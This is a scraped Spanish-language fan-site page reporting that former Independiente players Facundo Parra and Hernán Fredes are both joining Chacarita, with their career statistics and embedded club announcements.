	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en #RojosPorElMundo" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Parra y Fredes, juntos de vuelta en Chacarita</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-102507" class="post-102507 post type-post status-publish format-standard has-post-thumbnail hentry category-rojos-por-el-mundo category-featured tag-chacarita tag-club-atletico-independiente tag-facundo-parra tag-hernan-fredes tag-rojos-por-el-mundo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Parra y Fredes, juntos de vuelta en Chacarita</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/">Gianluca Zangari</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T12:38:57+00:00" >7 enero, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/#comments"><i class="td-icon-comments"></i>1</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_69702f4232e50" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F01%2F07%2Fparra-fredes%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Parra+y+Fredes%2C+juntos+de+vuelta+en+Chacarita&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F01%2F07%2Fparra-fredes%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg&description=Facundo Parra y Hernán Fredes, se volverán a juntar en Chacarita para luchar por el ascenso en la Primera Nacional.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Parra y Fredes, juntos de vuelta en Chacarita %0A%0A https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69702f4232e50">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg" data-caption=""><img width="696" height="519" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-696x519.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-696x519.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-300x224.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-768x572.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-80x60.jpg 80w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-265x198.jpg 265w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita-563x420.jpg 563w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg 813w" sizes="(max-width: 696px) 100vw, 696px" alt="Parra-Fredes-Ex-Independiente-Chacarita" title="Parra-Fredes-Ex-Independiente-Chacarita"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_69702f4233b87_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Facundo Parra y Hernán Fredes</strong>, ex futbolistas de Independiente, campeones de la Copa Sudamericana 2010, <strong>se volverán a juntar en Chacarita para luchar por el ascenso en la Primera Nacional.</strong></p>
<p><strong>El delantero de 36 años</strong>, autor de dos goles en la final ante el Goiás, <strong>llega proveniente del Guaireña de Paraguay y retornará al club que lo vio nacer después de 11 años.</strong> En el Rojo estuvo 4 años entre 2010-2014 y <strong>anotó 33 goles en 116 partidos.</strong></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/CaSXfw70rWg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Por su parte, e<strong>l volante de 34 viene de jugar dos temporadas en Unión San Felipe, en el ascenso de Chile y tendrá su primera experiencia en el Funebrero.</strong> Magic salió de Avellaneda y tuvo dos pasos entre 2006-2009 y 2010-2014,<strong> sumando un total de 147 encuentros y convirtió 9 tantos.</strong></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/AHnSbpBVkyc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Ambos jugadores tienen una excelente relación personal</strong>, ya fueron compañeros en Sol de América del fútbol paraguayo<strong> y ahora se vuelven a encontrar en Argentina.</strong></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">&#x1f91d; Facundo Parra es refuerzo de Chacarita</p>
<p>El delantero de 36 años, proveniente del Guaireña FC, es nuevo futbolista del Funebrero. Será su tercer ciclo vistiendo la camiseta de la institución.</p>
<p>¡Bienvenido y muchos éxitos en esta etapa, Facu! <a href="https://twitter.com/hashtag/VamosChaca?src=hash&amp;ref_src=twsrc%5Etfw">#VamosChaca</a> &#x1f534;&#x26aa;&#x26ab; <a href="https://t.co/gxklVxHnXj">pic.twitter.com/gxklVxHnXj</a></p>
<p>— Chacarita Juniors (@ChacaOficial) <a href="https://twitter.com/ChacaOficial/status/1479105752425848839?ref_src=twsrc%5Etfw">January 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">&#x1f91d; Hernán Fredes es refuerzo de Chacarita</p>
<p>El volante ofensivo de 34 años, proveniente de Unión de San Felipe, es nuevo futbolista del Funebrero.</p>
<p>¡Bienvenido y muchos éxitos en esta etapa! <a href="https://twitter.com/hashtag/VamosChaca?src=hash&amp;ref_src=twsrc%5Etfw">#VamosChaca</a> &#x1f534;&#x26aa;&#x26ab; <a href="https://t.co/AlQxKhB4K5">pic.twitter.com/AlQxKhB4K5</a></p>
<p>— Chacarita Juniors (@ChacaOficial) <a href="https://twitter.com/ChacaOficial/status/1479107705344126983?ref_src=twsrc%5Etfw">January 6, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69702f4233db8_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/chacarita/">Chacarita</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/facundo-parra/">Facundo Parra</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/hernan-fredes/">Hernan Fredes</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/rojos-por-el-mundo/">Rojos por el Mundo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/01/07/monzon/">El futuro del Moncho Monzón</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/01/07/vangioni/">¿La alternativa para el lateral izquierdo?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar-96x96.jpeg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2019/02/Gianluca-Zangari_avatar.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/gianluca-zangari/">Gianluca Zangari</a></span></div><div class="td-author-description">Estudiante de Periodismo. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div 